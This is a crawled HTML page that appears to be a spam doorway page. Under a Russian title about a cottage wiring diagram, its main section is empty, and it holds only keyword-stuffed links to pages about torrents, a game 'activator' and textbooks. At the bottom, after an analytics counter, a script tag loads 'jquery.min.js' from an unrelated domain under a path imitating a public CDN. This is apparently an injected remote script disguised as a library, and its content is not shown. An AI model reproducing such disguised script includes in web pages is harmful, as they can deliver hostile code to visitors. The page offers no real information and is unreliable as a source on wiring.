

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-elektromontazhnaya-shema-kottedzha.html
body_size: 1860
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электромонтажная схема коттеджа - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электромонтажная схема коттеджа</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-elektronnaya-kniga-texet-kupit-v-internet-magazine.html">Электронная книга texet купить в интернет магазине</a></li>
                                <li><a href="r89-fizikadan-prezentaciyalar-7-synyp.html">Физикадан презентациялар 7 сынып</a></li>
                                <li><a href="r89-aktivator-alavarovskih-igr-skachat.html">Активатор алаваровских игр скачать</a></li>
                                <li><a href="r89-drayver-dlya-zaryadki-noutbuka-acer.html">Драйвер для зарядки ноутбука acer</a></li>
                                <li><a href="r89-akt-priema-peredachi-zdaniy-i-sooruzheniy-obrazec.html">Акт приема передачи зданий и сооружений образец</a></li>
                                <li><a href="r89-stalker-lost-world-condemned-skachat-torrent.html">Stalker lost world condemned скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-kak-narisovat-na-foto-v-ayfone.html">Как нарисовать на фото в айфоне</a></li>
                                            <li><a href="r89-overhype.html">Overhype</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-igra-drakula-skachat-na-android.html">Игра дракула скачать на андроид</a></li>
                                            <li><a href="r89-kniga-po-russkomu-yazyku-6-klass-chitat.html">Книга по русскому языку 6 класс читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-golden-kite-shemy-kupit.html">Golden kite схемы купить</a></li>
                                            <li><a href="r89-poka-byut-chasy-kupit-knigu.html">Пока бьют часы купить книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-knigi-larisy-rayt-otzyvy.html">Книги ларисы райт отзывы</a></li>
                                            <li><a href="r89-viselica-film-2015-skachat-torrent.html">Виселица фильм 2015 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
